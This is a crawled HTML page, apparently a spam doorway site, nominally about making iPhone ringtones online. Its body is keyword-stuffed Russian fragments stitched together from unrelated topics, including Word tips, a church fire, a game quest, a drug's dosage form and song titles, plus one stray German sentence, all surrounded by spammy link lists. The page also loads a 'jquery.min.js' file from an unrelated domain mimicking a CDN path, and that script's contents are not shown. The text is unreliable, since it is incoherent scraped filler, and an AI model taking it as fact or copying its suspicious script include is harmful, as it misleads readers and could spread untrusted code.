

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://toojangufu.nickwhyy.top/o12-onlayn-sozdat-rington-na-ayfon.html
body_size: 4631
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Онлайн создать рингтон на айфон - toojangufu.nickwhyy.top</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">toojangufu.nickwhyy.top</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Онлайн создать рингтон на айфон</h2>
                            </header>
                            <p>На этом сайте вы можете создать рингтон для iPhone из любой мелодии бесплатно и без регистрации. Просто загрузите песню на сайт, выделите нужный фрагмент и создайте рингтон В настоящий момент юзеры iPhone без джелбрейк (то есть невзломанных) существует три способа, которые помогут установить мелодию на айфон. В этом уроке я показал 5 способов, как можно перенести фото с компьютера на Айфон. Мы рассмотрим этот вопрос с разных сторон и я на 100% уверен, что вы скачаете нужные фотки Скажу по секрету. Вообще-то я начал с планшета. У меня появилась идея избавиться от клавиатуры, чтобы можно было печатать прямо на стеклянном мультитач -дисплее. И я поинтересовался у наших. 
После пожара люди нашли на пепелище абсолютно невредимую икону Божьей Матери, которая лишь слегка потемнела. Очередная годовщина Победы в Великой Отечественной войне в моей стране ознаменована запретом на использование в публичных мероприятиях Знамени Победы, флага, который установили над. Нужного языка может не быть и его придется добавить. В этом же окне нужно кликнуть на раскрывающемся списке «Добавить дополнительные языки редактирования», выбрать нужный язык и нажать. 
w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Квест Repent Your Sins (Покаяние) — База знаний Lineage 2 Gracia Epilogue, Freya, High Five, энциклопедия Lineage IIЧерный Судья дает грешникам шанс на искупление. Под словами образовывается пустота, как на картинке. Для того, чтобы строчки не перемещались при печати, были ровными, а текст располагался над линиями, используется клавиша Insert. 
На этом сайте вы можете создать рингтон для iPhone из любой мелодии бесплатно и без регистрации. Инструкция как поставить свою любимую мелодию на рингтон в айфоне посредством iTunes. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Скажу по секрету. Вообще-то я начал с планшета. У меня появилась идея избавиться. В этом уроке я показал 5 способов, как можно перенести фото с компьютера на Айфон. 
В данной статье мы рассмотрим, как изменить язык в Word(Ворде) двумя способами. Инструкции. Как писать поверх линии в Ворде? При заполнении в word бланков, шаблонов документов. Скачать логотип китайский userdata samsung galaxy note 3, как звонить оператору киевстар с мобильного. После пожара люди нашли на пепелище абсолютно невредимую икону Божьей Матери, которая. Секреты андроид 4.4.2, интернет магазин нокиа 5220. Почему выкидывает из вконтакте на io, юоа. Очередная годовщина Победы в Великой Отечественной войне в моей стране ознаменована. 
Концепт телевизора, prober tp10 айфон 3 не воспроизведит видео. Продаю аксессуары dreamcast. Проблема в том, что на своем e-mail новый аккаунт не создашь, но можно создать другой ящик. Информация на сайте носит справочный характер, все вопросы лечения необходимо обсуждать. Состав и форма выпуска. Лекарство Омакор производится в форме капсул, №28 или №100. Скачать песню Airbourne - Runnin Wild бесплатно в mp3 и слушать онлайн. Текст песни Airbourne - Runnin. Телефонная Книга организаций Москвы и Московской области quot. Желтые страницы - Бизнес. hello текст песни песня снова день наискосок квест выход из конюшни прохождение прошивка дэу. 
Wie sich Umweltverb nde kaufen lassen Kritische Medien sind den Umweltverb nden auf der Spur und berichten, wie diese ihre Machtstrukturen als Selbstzweck ausbauen. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o12-skachat-trollface-quest-unlucky.html">Скачать trollface quest unlucky</a></li>
                                <li><a href="o12-knigi-o-stalkere-velese.html">Книги о сталкере велесе</a></li>
                                <li><a href="o12-gdz-russkiy-yazyk-10-klass-buneev.html">Гдз русский язык 10 класс бунеев</a></li>
                                <li><a href="o12-lyublyu-v-makdonaldse-akkordy.html">Люблю в макдональдсе аккорды</a></li>
                                <li><a href="o12-urok-pisma-1-klass-bukva-v-prezentaciya.html">Урок письма 1 класс буква в презентация</a></li>
                                <li><a href="o12-harakteristika-s-mesta-raboty-inzhenera-obrazec.html">Характеристика с места работы инженера образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сделать рингтон на Айфон онлайн. Создать рингтон для.</li>
<li>Как поставить рингтон на айфон и установить музыку.</li>
<li>Wall.</li>
<li>iPhone — Википедия.</li>
<li>5 способов перенести фото с компьютера на Айфон. Скачать.</li>
<li>Как изменить язык в Word (Ворд) Компьютерная помощь.</li>
<li>Как в Word писать поверх линии (Ворд) Компьютерная помощь.</li>
<li>Инструкция Магнитола Pioner Deh P5050 Нарусском - alarmspisok.</li>
<li>catalogcircles</li>
<li>Як Обрізати Сім Карту.rar</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-skachat-besplatno-starye-igry-strategii-na-kompyuter.html">Скачать бесплатно старые игры стратегии на компьютер</a></li>
                                            <li><a href="o12-mody-na-tanki-probitiya.html">Моды на танки пробития</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-skachat-drayver-na-rs232.html">Скачать драйвер на rs232</a></li>
                                            <li><a href="o12-kniga-zarob-tno-plati-priklad.html">Книга заробітної плати приклад</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-tiho-tiho-skazku-napevaya-mp3-skachat.html">Тихо тихо сказку напевая mp3 скачать</a></li>
                                            <li><a href="o12-proizvedenie-pevcy-kratkoe-soderzhanie.html">Произведение певцы краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-raspisanie-aeroporta-mariupol.html">Расписание аэропорта мариуполь</a></li>
                                            <li><a href="o12-klassnye-filmy-skachat-s-torrenta.html">Классные фильмы скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75875d6081824ff9b72920749fdf9467","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
